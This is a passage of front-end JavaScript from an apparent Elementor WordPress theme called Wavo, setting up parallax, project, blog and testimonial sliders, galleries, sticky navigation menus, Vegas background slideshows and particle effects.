                            html_video = '<video class="elementor-background-video-hosted elementor-html5-video video-hosted" autoplay '+myVideoHtml+' playsinline loop src="'+video.video_id+'"></video>'+myEqualizer;
                        }

                        videocontainer.prepend( html_video );
                    }

                });

                myPSlider.find( '.swiper-slide' ).wrapAll( '<div class="swiper-wrapper"></div>' );

                myPSlider.find( '.swiper-wrapper' ).prependTo( myPSlider );

                myPage.remove();

                mySplitText.each( function () {
                    var $this = $( this );
                    $this.addClass('wow');
                    Splitting({
                      target: $this,
                    });
                });

                myInvisible.each( function () {

                    var $this     = $( this ),
                        animData  = $this.data('settings'),
                        animDelay = animData._animation_delay;

                    $this.css( 'animation-delay', animDelay + 'ms');
                    $this.removeClass( 'elementor-invisible' ).addClass( 'has-def-animation' );
                });

                if ( myData.pagination ) {

                    if ( 'dots' == myData.pagination ) {

                        pagination = {
                            el             : myPagination,
                            clickable      : true,
                            renderBullet   : function ( index, className ) {
                                return '<span class="nav__item ' + className + '"><svg class="nav__icon"><use xlink:href="#icon-circle"></use></svg></span>';
                            }
                        }

                    } else if ( 'number' == myData.pagination ) {

                        pagination = {
                            el             : myPagination,
                            clickable      : true,
                            renderBullet   : function ( index, className ) {
                                return '<span class="nav__item ' + className + '"><span class="number__item">' + ( index + 1 ) + '</span><svg class="nav__icon"><use xlink:href="#icon-circle"></use></svg></span>';
                            }
                        };

                    } else if ( 'thumb' == myData.pagination ) {

                        myThumbsNav = new Swiper( myThumbs, {
                            spaceBetween                : 10,
                            slidesPerView               : 'auto',
                            centeredSlides              : false,
                            watchOverflow               : false,
                            touchRatio                  : 0.2,
                            slideToClickedSlide         : true,
                            virtualTranslate            : false,
                            freeMode                    : false,
                            speed                       : 1000,
                            autoplay                    : false,
                            loop                        : false,
                            releaseOnEdges              : true,
                            mousewheel                  : getMousewheel(),
                            direction                   : getDirection(),
                            watchSlidesVisibility       : true,
                            handleElementorBreakpoints  : true,
                            observer                    : true,
                            observeParents              : true,
                            on                          : {
                                resize: function () {
                                    myThumbsNav.changeDirection( getDirection() );
                                }
                            }
                        });

                        thumbs = {
                          swiper : myThumbsNav
                        }

                        pagination = {
                            el   : myPagination,
                            type : 'fraction'
                        }

                    } else if ( 'custom' == myData.pagination ) {

                        var myTextNav = new Swiper( myText, {
                            spaceBetween                : 10,
                            slidesPerView               : 'auto',
                            centeredSlides              : false,
                            watchOverflow               : false,
                            touchRatio                  : 0.2,
                            slideToClickedSlide         : true,
                            virtualTranslate            : false,
                            freeMode                    : false,
                            speed                       : 1000,
                            autoplay                    : false,
                            loop                        : false,
                            releaseOnEdges              : true,
                            mousewheel                  : getMousewheel(),
                            direction                   : getDirection(),
                            watchSlidesVisibility       : true,
                            handleElementorBreakpoints  : true,
                            on                          : {
                                resize: function () {
                                    myTextNav.changeDirection( getDirection() );
                                }
                            }
                        });

                        thumbs = {
                          swiper : myTextNav
                        }

                        pagination = {
                            el   : myPagination,
                            type : 'fraction'
                        }

                    } else {

                        pagination = {
                            el   : myPagination,
                            type : 'fraction'
                        }

                    }
                }

                if ( true == myData.navigation && 'thumbs' != myData.pagination && 'custom' != myData.pagination ) {
                    navigation = {
                        nextEl: myNextEl,
                        prevEl: myPrevEl
                    };
                } else {

                    navigation = false;
                }

                if ( true == myData.scrollbar && 'thumbs' != myData.pagination && 'custom' != myData.pagination ) {
                    scrollbar = {
                      el  : myScrollbar,
                      hide: false,
                  };
                } else {

                    scrollbar = false;
                }

                var parallaxSliderOptions = {
                    speed                       : mySpeed,
                    parallax                    : myParallax,
                    autoplay                    : false,
                    loop                        : false,
                    releaseOnEdges              : true,
                    mousewheel                  : getMousewheel(),
                    allowTouchMove              : true,
                    direction                   : getDirection(),
                    watchSlidesVisibility       : true,
                    handleElementorBreakpoints  : true,
                    observer                    : true,
                    on: {
                        init: function () {
                            var swiper = this;
                            for ( var i = 0; i < swiper.slides.length; i++ ) {
                                $( swiper.slides[i] ).find( '.bg-img' ).attr( { 'data-swiper-parallax': 0.75 * swiper.height } );
                            }
                            setTimeout(function(){
                                mySlider.find( '.swiper-slide:not(:first-child)' ).each(function () {

                                    var iframe = $( this ).find('iframe');
                                    var vid = $( this ).find('.video-hosted');
                                    if ( iframe.size() && iframe.hasClass('youtube-video') ) {
                                        iframe[0].contentWindow.postMessage('{"event":"command","func":"' + 'pauseVideo' + '","args":""}', '*');
                                    }
                                    if ( iframe.size() && iframe.hasClass('vimeo-video') ) {
                                        iframe[0].contentWindow.postMessage('{"method":"pause"}', '*');
                                    }
                                    if ( vid.size() ) {
                                        vid.get(0).pause();
                                    }
                                });
                            }, 2000);

                        },
                        slideChange: function () {

                            var activeSlid = $( '.swiper-slide-visible .has-def-animation' );
                            var inactiveSlid = $( '.swiper-slide:not(.swiper-slide-visible) .has-def-animation' );
                            activeSlid.removeClass( 'animated' );

                            inactiveSlid.each(function () {
                                var $this = $( this ),
                                    animData = $this.data('settings'),
                                    anim = animData._animation;
                                if ( 'undefined' === typeof animData._animation ) {
                                    anim = animData.animation;
                                }

                                $this.removeClass( 'animated ' + anim );

                            });

                            activeSlid.each(function () {
                                var $this = $( this ),
                                    animData = $this.data( 'settings' ),
                                    anim = animData._animation;
                                if ( 'undefined' === typeof animData._animation ) {
                                    anim = animData.animation;
                                }
                                $this.addClass( 'animated ' + anim );
                            });

                            $( '.swiper-slide:not(.swiper-slide-visible)' ).each(function () {

                                var iframe = $( this ).find('iframe');
                                var vid = $( this ).find('.video-hosted');
                                if ( iframe.size() && iframe.hasClass('youtube-video') ) {
                                    iframe[0].contentWindow.postMessage('{"event":"command","func":"' + 'pauseVideo' + '","args":""}', '*');
                                }
                                if ( iframe.size() && iframe.hasClass('vimeo-video') ) {
                                    iframe[0].contentWindow.postMessage('{"method":"pause"}', '*');
                                }
                                if ( vid.size() ) {
                                    vid.get(0).pause();
                                }

                            });

                            $( '.swiper-slide-visible' ).each(function () {

                                var iframe2 = $( this ).find('iframe');
                                var vid = $( this ).find('.video-hosted');
                                if ( iframe2.size() && iframe2.hasClass('youtube-video') ) {
                                    iframe2[0].contentWindow.postMessage('{"event":"command","func":"' + 'playVideo' + '","args":""}', '*');
                                }
                                if ( iframe2.size() && iframe2.hasClass('vimeo-video') ) {
                                    iframe2[0].contentWindow.postMessage('{"method":"play"}', '*');
                                }
                                if ( vid.size() ) {
                                    vid.get(0).play();
                                }
                            });


                            mySlider.find( '.wow' ).removeClass( 'animated' );

                            $( '.swiper-slide-visible .wow' ).addClass( 'animated' );

                        },
                        resize: function () {
                            this.update();
                        }
                    },
                    pagination : pagination,
                    navigation : navigation,
                    scrollbar  : scrollbar,
                    thumbs     : thumbs
                };

                parallaxSlider = new Swiper( myPSlider, parallaxSliderOptions );

            } else {

                myPSlider.addClass('slider-destroyed');

                myPSlider.find( '.elementor-heading-title.splitting:not(.animated)' ).each( function () {

                    var $this = $( this );
                    $this.css(
                        {
                        'visibility': 'hidden'
                        }
                    );
                });

            }

            mySocials.on( 'click', function () {
                $( this ).parent().toggleClass( "active" );
            });

            /*
            $( window ).resize(function() {

                if ( window.innerWidth <= 1024 ) {

                    if ( !( myPSlider.hasClass('slider-destroyed') ) ) {
                        myPSlider.addClass('slider-destroyed');
                        parallaxSlider.destroy(true, true);
                    }

                } else {

                    if ( myPSlider.hasClass('slider-destroyed') ) {
                        myPSlider.removeClass('slider-destroyed');
                        parallaxSlider = new Swiper( myPSlider, parallaxSliderOptions );
                    }

                }
            });
            */
        });
    }

    /* wavoServicesItem */
    function wavoServicesItem($scope, $) {
        $scope.find( '.about' ).each(function () {
            var myTarget  = $( this );
            var myElement = myTarget.find( '.items' );
            var mySvg     = myTarget.find( 'svg' );
            var myElH     = myTarget.height() + 75;
            var myWin     = $(window);
            var myAnim    = true;

            myElement.on('mouseenter', function () {
                $('.about .items').removeClass("active");
                $(this).addClass("active");
            });

            myWin.on('scroll', function() {
                var _targetoffset = myTarget.offset().top - myElH;
                var bodyScroll = myWin.scrollTop();

                if ( bodyScroll >= _targetoffset ) {
                    if ( myAnim ) {
                        var $svg = mySvg.drawsvg({
                            duration: 4000,
                        });
                        $svg.drawsvg('animate');
                    }
                    myAnim = false;
                }
            });
        });
    }
    /* wavoProjectsSlider */
    function wavoProjectsSlider( $scope, $ ) {
        $scope.find( '.metro' ).each(function () {
            var myTarget   = $( this );
            var mySlider   = myTarget.find( '.swiper-container' );
            var myData     = myTarget.data( 'slider-settings' );

            var myspeed      = myData.speed;
            var myperview    = myData.perview;
            var mymdperview  = myData.mdperview;
            var mysmperview  = myData.smperview;
            var myxsperview  = myData.xsperview;
            var myautoplay   = myData.autoplay;
            var myloop       = myData.loop;
            var myprogress   = false;
            var mynav        = false;

            if ( true == myData.progress ) {
                myprogress = {
                    el  : myTarget.find( '.swiper-pagination' ),
                    type: 'progressbar'
                };
            }
            if ( true == myData.nav ) {
                mynav = {
                    nextEl: myTarget.find( '.next-ctrl' ),
                    prevEl: myTarget.find( '.prev-ctrl' )
                };
            }
            var mySwiper     = new Swiper( mySlider, {
                slidesPerView : myperview,
                spaceBetween  : 0,
                speed         : myspeed,
                loop          : myloop,
                autoplay      : myautoplay,
                centeredSlides: true,
                breakpoints   : {
                    320: {
                        slidesPerView: 1,
                        spaceBetween: 0
                    },
                    480: {
                        slidesPerView: myxsperview,
                        spaceBetween: 0
                    },
                    640: {
                        slidesPerView: mysmperview,
                        spaceBetween: 0
                    },
                    991: {
                        slidesPerView: mymdperview,
                        spaceBetween: 0
                    }
                },
                pagination: myprogress,
                navigation: mynav
            });

        });

        $scope.find( '.slider-scroll' ).each(function () {
            var myTarget   = $( this );
            var mySlider   = myTarget.find( '.swiper-container' );
            var myData     = myTarget.data( 'slider-settings' );

            var myspeed      = myData.speed;
            var myperview    = myData.perview;
            var mymdperview  = myData.mdperview;
            var mysmperview  = myData.smperview;
            var myxsperview  = myData.xsperview;
            var myautoplay   = myData.autoplay;
            var myloop       = myData.loop;
            var myspace      = myData.space ? myData.space : 30;
            var myprogress   = false;
            var mynav        = false;

            if ( true == myData.progress ) {
                myprogress = {
                    el  : myTarget.find( '.swiper-pagination' ),
                    type: 'progressbar'
                };
            }
            if ( true == myData.nav ) {
                mynav = {
                    nextEl: myTarget.find( '.next-ctrl' ),
                    prevEl: myTarget.find( '.prev-ctrl' )
                };
            }

            var scrollSwiper = new Swiper( mySlider, {
                handleElementorBreakpoints: true,
                slidesPerView : myperview,
                spaceBetween  : myspace,
                mousewheel    : false,
                centeredSlides: true,
                speed         : myspeed,
                loop          : myloop,
                autoplay      : myautoplay,
                breakpoints   : {
                    320: {
                        slidesPerView: 1
                    },
                    480: {
                        slidesPerView: myxsperview
                    },
                    768: {
                        slidesPerView: mysmperview
                    },
                    1024: {
                        slidesPerView: mymdperview
                    }
                },
                navigation: mynav
            });

        });
    }
    /* wavoBlogSlider */
    function wavoBlogSlider( $scope, $ ) {
        $scope.find( '.nt-blog' ).each(function () {
            var myTarget   = $( this );
            var mySlider   = myTarget.find( '.swiper-img' );
            var mySlider2  = myTarget.find( '.swiper-content' );
            var myData     = myTarget.data( 'slider-settings' );

            var myspeed    = myData.speed;
            var myautoplay = myData.autoplay;
            var myloop     = myData.loop;

            var mySwiper = new Swiper( mySlider, {
                slidesPerView: 1,
                spaceBetween : 0,
                speed        : myspeed,
                loop         : myloop,
                effect       : 'fade',
                pagination   : {
                    el  : myTarget.find( '.swiper-pagination' ),
                    type: 'fraction'
                },
                navigation: {
                    nextEl: myTarget.find( '.next-ctrl' ),
                    prevEl: myTarget.find( '.prev-ctrl' )
                }
            });
            var mySwiper2 = new Swiper( mySlider2, {
                slidesPerView: 1,
                spaceBetween: 0,
                speed: myspeed,
                loop: myloop,
                pagination: {
                    el: myTarget.find( '.swiper-pagination' ),
                    type: 'fraction'
                },
                navigation: {
                    nextEl: myTarget.find( '.next-ctrl' ),
                    prevEl: myTarget.find( '.prev-ctrl' )
                }
            });
        });
    }
    /* wavoTestimonialsSlider */
    function wavoTestimonialsSlider( $scope, $ ) {
        $scope.find( '.testimonials' ).each(function () {
            var myTarget  = $( this );
            var myData  = myTarget.data( 'slider-settings' );
            var mySlider  = myTarget.find( '.slider-for' );
            var mySlider2 = myTarget.find( '.slider-nav' );
            var myarrows = true == myData.arrows || false == myData.autoplay ? true : myData.arrows;

            mySlider.slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: myarrows, //true,
                prevArrow: '.prev',
                nextArrow: '.next',
                dots: false,
                autoplay: myData.autoplay, //true,
                fade: myData.fade, //true,
                speed: myData.speed, //true,
                asNavFor: '.slider-nav'
            });
            mySlider2.slick({
                slidesToShow: 1,
                asNavFor: '.slider-for',
                arrows: false,
                dots: false,
                autoplay: myData.autoplay, //true,
                speed: myData.speed, //true,
                focusOnSelect: true
            });

        });
    }
    /* wavoTestimonialsSlider 2*/
    function wavoTestimonialsSlider2( $scope, $ ) {
        $scope.find( '.testimonials2' ).each(function () {
            var myTarget  = $( this );
            var mySlider  = myTarget.find( '.testimonials-slider' );
            var myData  = myTarget.data( 'slider-settings' );
            console.log(myData.arrows);
            mySlider.slick({
                slidesToShow: myData.show,
                slidesToScroll: myData.showscroll,
                arrows: myData.arrows, //true,
                prevArrow: '.prev',
                nextArrow: '.next',
                dots: myData.dots,
                autoplay: myData.autoplay, //true,
                fade: myData.fade, //true,
                speed: myData.speed, //true,
                //appendArrows: '.navs', //true,
                responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        arrows: myData.mdarrows,
                        dots: myData.mddots,
                        slidesToShow: myData.mdshow
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        arrows: myData.smarrows,
                        dots: myData.smdots,
                        slidesToShow: myData.smshow
                    }
                }
            ]
            });

        });
    }
    /* wavoGalleryIsotope */
    function wavoGalleryIsotope( $scope, $ ) {
        $scope.find( '.portfolio' ).each(function () {
            var myGallery = $( this );
            var myIsotope = myGallery.find(".gallery");
            var myFilters = myGallery.find(".filtering");
            if ( myIsotope ) {
                myIsotope.isotope({
                    itemSelector: '.items'
                });
                var $gallery = myIsotope.isotope();
                myFilters.on('click', 'span', function () {
                    var filterValue = $(this).attr('data-filter');
                    $gallery.isotope({ filter: filterValue });
                });
                myFilters.on('click', 'span', function () {
                    $(this).addClass('active').siblings().removeClass('active');
                    myIsotope.find('.item-img').removeClass('wow fadeInUp').removeAttr('style');
                    myIsotope.find('.item-img-overlay-two').removeClass('item-img-overlay-two wow2').removeAttr('style');
                });
            }
        });
    }
    /* wavoJustifiedGallery */
    function wavoJustifiedGallery( $scope, $ ) {
        $scope.find( '.justified-gallery' ).each(function () {
            var myJustified = $( this );
            var myData    = myJustified.data( 'wavo-justified' );
            var myRows    = myData.rows;
            var myMargins = myData.margins;
            var myLastRow = myData.lastrow;
            if ( myJustified ) {
                myJustified.justifiedGallery({
                    rowHeight: myRows,
                    margins  : myMargins,
                    lastRow  : myLastRow
                });
            }
        });
    }
    /* wavoParallaxie */
    function wavoParallaxie( $scope, $ ) {
        $scope.find( '.page-header .bg-img' ).each(function () {
            var myParallaxie  = $( this );
            var myData        = myParallaxie.data( 'wavo-parallaxie' );
            if ( myParallaxie ) {
                var myspeed = myData.speed;
                myParallaxie.parallaxie({
                    speed: myspeed,
                    size : 'cover'
                });
            }
        });
    }
    /* wavoPopupVideo */
    function wavoPopupVideo( $scope, $ ) {
        $scope.find( 'a.popup-video' ).each(function () {
            var myVideo = $( this );
            if ( myVideo ) {
                myVideo.YouTubePopUp();
            }
        });
    }

    // wavoBackground2
    function wavoBackground($scope, $) {
        $scope.find('[data-wavo-background]').each(function () {
            var myElements = $('[data-wavo-background]');
            if (myElements.length) {
                myElements.each(function (i, el) {
                    var myElement    = $(el);
                    var myBackground = myElement.data('wavoBackground');
                    if (!myBackground) {
                        return true; // next iteration
                    }
                    myElement.css({'background-image': 'url("'+ myBackground +'")'});
                    myElement.removeAttr('data-wavo-background');
                });
            }
        });
    }

    // wavoIsotope
    function wavoIsotope($scope, $) {
        $scope.find('[data-wavo-isotope]').each(function () {
            var myIsotopes = $('[data-wavo-isotope]');
            if (myIsotopes.length) {
                myIsotopes.each(function (i, el) {
                    var myIsotope = $(el);
                    var myData    = myIsotope.data('wavoIsotope');
                    if (!myData.itemSelector) {
                        return true; // next iteration
                    }
                    myIsotope.imagesLoaded(function() {
                        // Isotope Options
                        var myIsotopeOptions = {
                            percentPosition: true,
                            layoutMode: myData.layoutMode || 'masonry',
                            itemSelector: myData.itemSelector,
                            masonry: {
                                columnWidth: '.grid_sizer'
                            }
                        };
                        // Isotope Init
                        myIsotope.isotope(myIsotopeOptions);
                        // Isotope Filter
                        if ($('[data-wavo-isotope-filter]').length) {
                            var myFilters    = $('[data-wavo-isotope-filter]').filter(function (i, el) {
                                var myFilter = $(el);
                                var myFilterData = myFilter.data('wavoIsotopeFilter');
                                return myFilterData.name === myData.name && myFilterData.selector;
                            });
                            if (myFilters.length) {
                                myFilters.on('click', function (e) {
                                    e.preventDefault();
                                    var myFilter = $(this);
                                    var myFilterData = myFilter.data('wavoIsotopeFilter');
                                    var myFilterSelector = myFilterData.selector;
                                    var myFilterParent = myFilter.parent();
                                    myFilterParent.siblings().removeClass('is-active');
                                    myFilterParent.addClass('is-active');
                                    myIsotope.isotope({filter: myFilterSelector});
                                });
                            }
                        }
                    });
                });
            }
        });
    }


   // wavoJarallax
    function wavoJarallax() {
            var myParallaxs = $('.wavo-parallax');
            //var myParallaxVideo = $('[data-jarallax-video]');
            myParallaxs.each(function (i, el) {
                var myParallax = $(el);
                var myData     = myParallax.data('wavoParallax');
                if (!myData) {
                    return true; // next iteration
                }

                myParallax.jarallax({
                    type            : myData.type,
                    speed           : myData.speed,
                    imgSize         : myData.imgsize,
                    imgSrc          : myData.imgsrc,
                    disableParallax : myData.mobile ? /iPad|iPhone|iPod|Android/ : null,
                    keepImg         : false,
                });

            });
    }

    // wavoHeadingJarallax
    function wavoHeadingJarallax($scope, $) {
        $scope.each(function () {
            var myElement   = $(this);
            var myBgElement = myElement.find('.elementor-widget-container');
            if (!myElement) {
                return;
            }
            myBgElement.jarallax();
        });

    }

   // wavoHeadingSplit
    function wavoHeadingSplit( $scope, $ ) {
        $scope.each(function () {
            var myElement = $(this);
            var myId      = myElement.data( 'id' );
            var myData    = myElement.data( 'split-settings' );
            var mySplit   = myElement.find( '.elementor-heading-title' );
            if ( myElement.hasClass( 'wavo-headig-split' ) && myData ) {
                mySplit.addClass('wow');
                Splitting({
                  target: mySplit,
                  //by: "chars",
                });
            }
        });
    }

   // wavoJarallax
    function wavoImageJarallax($scope, $) {
        $scope.each(function () {

            var myElement = $(this);
            var myId      = myElement.data('id');
            var myData    = myElement.data('image-parallax-settings');

            if ( myElement.hasClass('wavo-image-parallax') && myData ) {

                var myParallax = myElement.find('img').addClass('parallax-image-'+myId);
                var image      = document.getElementsByClassName('parallax-image-'+myId);
                new simpleParallax(image, {
                    orientation: myData.orientation,
                    scale: myData.scale,
                    overflow: myData.overflow,
                    delay: myData.delay,
                    maxTransition: myData.maxtrans
                });
            }
        });
    }


    // ntrNavMenus
    function wavoNavMenus($scope, $) {
        $scope.find('[data-ntr-custom-header]').each(function (i, el) {
            var myHeader = $(el);
            if (myHeader.length) {
                myHeader.find('.header_nav_sub').each(function (i, eli) {
                    var $_this = $(eli);
                    $_this.find('> ul > li').each(function (i, eli) {
                        var $_this = $(eli);
                        $_this.attr( 'style', '--char-index:'+i );
                    });
                });
                if (myHeader.hasClass('is-split')) {
                    if ( $('body').hasClass('split-animation-enabled') ) {
                        Splitting({
                            target: '.button_text',
                        });
                    }
                }
                myHeader.each(function (i, ell) {
                    var myHeader2 = $(ell);
                    var myHeaderNav = myHeader2.find('.header_nav');
                    var myHeaderNavArrows = $('.header_nav_arrow', myHeaderNav);
                    var myHeaderNavToggle = $('.header_nav_toggle', myHeader);
                    var myHeaderNavClose = $('.header_nav_close', myHeader);
                    var myHeaderHandlers = {
                        navOpen: function () {
                            myHeaderNav.addClass('is-active');
                            $(document).on('click.ntrHeaderNav', function (e) {
                                if (!$(e.target).closest(myHeaderNavToggle).length) {
                                    if (!$(e.target).closest(myHeaderNav).length) {
                                        myHeaderHandlers.navClose();
                                    }
                                }
                            });
                            $(document).on('keyup.ntrHeaderNav', function (e) {
                                if (e.keyCode === 27) {
                                    myHeaderHandlers.navClose();
                                }
                            });
                        },
                        navClose: function () {
                            myHeaderNav.removeClass('is-active');
                            $(document).off('click.ntrHeaderNav');
                            $(document).off('keyup.ntrHeaderNav');
                        },
                    };

                    // Conditional Handlers
                    var myMedia = window.matchMedia('(max-width: 1199px)');
                    var myMediaHandler = function (m) {
                        if (m.matches) {
                            myHeaderNavToggle.on('click.ntrHeaderNavToggle', function (e) {
                                e.preventDefault();
                                if (myHeaderNav.hasClass('is-active')) {
                                    myHeaderHandlers.navClose();
                                } else {
                                    myHeaderHandlers.navOpen();
                                }
                            });
                            myHeaderNavClose.on('click.ntrHeaderNavClose', function (e) {
                                e.preventDefault();
                                myHeaderHandlers.navClose();
                            });
                            myHeaderNavArrows.on('click.ntrHeaderNavArrows', function (e) {
                                e.preventDefault();
                                var myArrow = $(this);
                                var myParent = myArrow.parent('li');
                                if (myParent.hasClass('is-active')) {
                                    myParent.removeClass('is-active');
                                    $('.icon', myArrow).toggleClass('is-arrow-up2 is-arrow-down2');
                                } else {
                                    myParent.addClass('is-active');
                                    $('.icon', myArrow).toggleClass('is-arrow-down2 is-arrow-up2');
                                }
                            });
                        } else {
                            // Remove Nav Events
                            $(document).off('click.ntrHeaderNav');
                            $(document).off('keyup.ntrHeaderNav');
                            myHeaderNavToggle.off('click.ntrHeaderNavToggle');
                            myHeaderNavClose.off('click.ntrHeaderNavClose');
                            myHeaderNavArrows.off('click.ntrHeaderNavArrows');
                        }
                    };
                    myMedia.addListener(myMediaHandler);
                    myMediaHandler(myMedia);

                    // Sticky
                    if (myHeader.hasClass('is-sticky')) {
                        var myWindow = $(window);
                        var myHeaderHolder = $('.header_holder', myHeader);
                        var myHeaderContainer = $('.header_container', myHeader);
                        var mystickyOffset = myHeader.attr('data-ntr-sticky-offset');
                        var myHeaderHeight = myHeaderContainer.outerHeight();
                        var mystickyOffset = myHeaderContainer.offset().top;
                        var mystickyOffsetone = mystickyOffset ? mystickyOffset : myHeaderHeight;
                        var mystickyOffsetTwo = mystickyOffset ? mystickyOffset+myHeaderHeight : 1;
                        var myHeaderTimer;
                        if (!myHeader.hasClass('is-overlay')) {
                            myHeaderHolder.css({'height': myHeaderHeight});
                        }
                        myWindow.on('scroll', function() {
                            if (myHeaderTimer) {
                                clearTimeout(myHeaderTimer);
                            }
                            //myHeaderTimer = setTimeout(function() {
                            if (myWindow.scrollTop() > mystickyOffsetone) {
                                myHeader.addClass('is-sticky-active');
                            } else if (myWindow.scrollTop() < mystickyOffsetTwo ) {
                                myHeader.removeClass('is-sticky-active');
                            }
                            //}, 200);

                        });
                    }
                });
            }
        });
    }

    var NtVegasHandler = function ($scope, $) {
        var target = $scope,
            sectionId = target.data("id"),
            settings = false,
            editMode = elementorFrontend.isEditMode();

        if (editMode) {
            settings = generateEditorSettings(sectionId);
        }

        if (!editMode || !settings) {
            //return false;
        }

        if(settings[1]){
            generateVegas();
        }

        function generateEditorSettings(targetId) {
            var editorElements = null,
                sectionData = {},
                sectionMultiData = {},
                settings = [];

            if (!window.elementor.hasOwnProperty("elements")) {
                return false;
            }

            editorElements = window.elementor.elements;

            if (!editorElements.models) {
                return false;
            }

            $.each(editorElements.models, function(index, elem) {

                if (targetId == elem.id) {

                    sectionData = elem.attributes.settings.attributes;
                } else if ( elem.id == target.closest(".elementor-top-section").data("id") ) {

                    $.each(elem.attributes.elements.models, function(index, col) {
                        $.each(col.attributes.elements.models, function(index,subSec) {
                            sectionData = subSec.attributes.settings.attributes;
                        });
                    });
                }
            });

            if (!sectionData.hasOwnProperty("wavo_vegas_animation_type") || "" == sectionData["wavo_vegas_animation_type"]) {
                return false;
            }

            settings.push(sectionData["wavo_vegas_switcher"]);  // settings[0]
            settings.push(sectionData["wavo_vegas_images"]);    // settings[1]
            settings.push(sectionData["wavo_vegas_animation_type"]);      // settings[2]
            settings.push(sectionData["wavo_vegas_transition_type"]);     // settings[3]
            settings.push(sectionData["wavo_vegas_overlay_type"]);    // settings[4]
            settings.push(sectionData["wavo_vegas_delay"]);     // settings[5]
            settings.push(sectionData["wavo_vegas_duration"]);   // settings[6]
            settings.push(sectionData["wavo_vegas_shuffle"]);   // settings[7]
            settings.push(sectionData["wavo_vegas_timer"]);   // settings[8]

            if (0 !== settings.length) {
                return settings;
            }

            return false;
        }


        function generateVegas() {

            var vegas_animation  = settings[2] ? Object.values(settings[2]) : 'kenburns';
            var vegas_transition = settings[3] ? Object.values(settings[3]) : 'slideLeft';
            var vegas_delay      = settings[5] ? settings[5] : 7000;
            var vegas_duration   = settings[6] ? settings[6] : 2000;
            var vegas_shuffle    = 'yes' == settings[7] ? true : false;
            var vegas_timer      = 'yes' == settings[8] ? true : false;
            var vegas_overlay    = 'none' != settings[4] ? true : false;

            if(settings[1].length){

                if ( settings[0] == 'yes' && !$('#vegas-js_' + sectionId ).size() ) {
                    $('<div id="vegas-js_' + sectionId + '" class="wavo-vegas-effect"></div>').prependTo(target);

                    var images = [];
                    for(i = 0; i<settings[1].length; i++){
                        images.push({ src: settings[1][i]['url'] });
                    }

                    setTimeout(function() {
                        $('#vegas-js_' + sectionId).vegas({
                            delay: vegas_delay,
                            timer: vegas_timer,
                            shuffle: vegas_shuffle,
                            animation: vegas_animation,
                            transition: vegas_transition,
                            transitionDuration: vegas_duration,
                            overlay: vegas_overlay,
                            slides: images
                        });
                    }, 500);

                } else {
                    if ( settings[0] != 'yes' && $('#vegas-js_' + sectionId ).size() ) {
                        $('#vegas-js_' + sectionId ).remove();
                    }
                }

            }

        }
    }


    // NtVegas Preview function
    function NtVegas() {

        $(".elementor-section[data-vegas-settings]").each(function (i, el) {
            var myVegas = jQuery(el);
            var myVegasId = myVegas.data('vegas-id');
            var myElementType = myVegas.data('element_type');
            if ( myElementType == 'section' ) {

                $('<div id="vegas-js_' + myVegasId + '" class="wavo-vegas-effect"></div>').prependTo(myVegas);

                var settings = myVegas.data('vegas-settings');

                if(settings.slides.length) {

                    var vegas_animation  = settings.animation ? settings.animation : 'kenburns';
                    var vegas_transition = settings.transition ? settings.transition : 'slideLeft';
                    var vegas_delay      = settings.delay ? settings.delay : 7000;
                    var vegas_duration   = settings.duration ? settings.duration : 2000;
                    var vegas_shuffle    = 'yes' == settings.shuffle ? true : false;
                    var vegas_timer      = 'yes' == settings.timer ? true : false;
                    var vegas_overlay    = 'none' != settings.overlay ? true : false;

                    $( '#vegas-js_' + myVegasId ).vegas({
                        delay: vegas_delay,
                        timer: vegas_timer,
                        shuffle: vegas_shuffle,
                        animation: vegas_animation,
                        transition: vegas_transition,
                        transitionDuration: vegas_duration,
                        overlay: vegas_overlay,
                       slides: settings.slides
                    });
                }
            }

        });

    }


    var NtParticlesHandler = function ($scope, $) {
        var target = $scope,
            sectionId = target.data("id"),
            settings = false,
            editMode = elementorFrontend.isEditMode();

        if (editMode) {
            settings = generateEditorSettings(sectionId);
        }

        if (!editMode || !settings) {
            return false;
        }

        if ( "none" != settings[1]) {
            target.addClass('wavo-particles');
            $('<div id="particles-js_' + sectionId + '" class="wavo-particles-effect"></div>').prependTo(target);
            generateParticles();
        }

        function generateEditorSettings(targetId) {
            var editorElements = null,
                sectionData = {},
                sectionMultiData = {},
                settings = [];

            if (!window.elementor.hasOwnProperty("elements")) {
                return false;
            }

            editorElements = window.elementor.elements;

            if (!editorElements.models) {
                return false;
            }

            $.each(editorElements.models, function(index, elem) {

                if (targetId == elem.id) {

                    sectionData = elem.attributes.settings.attributes;
                } else if ( elem.id == target.closest(".elementor-top-section").data("id") ) {

                    $.each(elem.attributes.elements.models, function(index, col) {
                        $.each(col.attributes.elements.models, function(index,subSec) {
                            sectionData = subSec.attributes.settings.attributes;
                        });
                    });
                }
            });

            if (!sectionData.hasOwnProperty("wavo_particles_type") || "none" == sectionData["wavo_particles_type"]) {
                return false;
            }

            settings.push(sectionData["wavo_particles_switcher"]);  // settings[0]
            settings.push(sectionData["wavo_particles_type"]);      // settings[1]
            settings.push(sectionData["wavo_particles_shape"]);     // settings[2]
            settings.push(sectionData["wavo_particles_number"]);    // settings[3]
            settings.push(sectionData["wavo_particles_color"]);     // settings[4]
            settings.push(sectionData["wavo_particles_opacity"]);   // settings[5]
            settings.push(sectionData["wavo_particles_size"]);      // settings[5]

            if (0 !== settings.length) {
                return settings;
            }

            return false;
        }


        function generateParticles() {

            var type     = settings[1] ? settings[1] : 'deafult';
            var shape    = settings[2] ? settings[2] : 'buble';
            var number   = settings[3] ? settings[3] : '';
            var color    = settings[4] ? settings[4] : '#fff';
            var opacity  = settings[5] ? settings[5] : '';
            var d_size   = settings[6] ? settings[6] : '';
            //var n_size   = settings[8] ? settings[8] : '';
            //var s_size   = settings[9] ? settings[9] : '';
            var snumber = number ? number : 6;
            var nbsides = shape == 'star' ? 5 : 6;
            var size    = d_size ? d_size : 100;
            setTimeout(function() {

                if ( type == 'bubble' ) {
                    snumber = number ? number : 6;
                    nbsides = shape == 'star' ? 5 : 6;
                    size    = d_size ? d_size : 100;
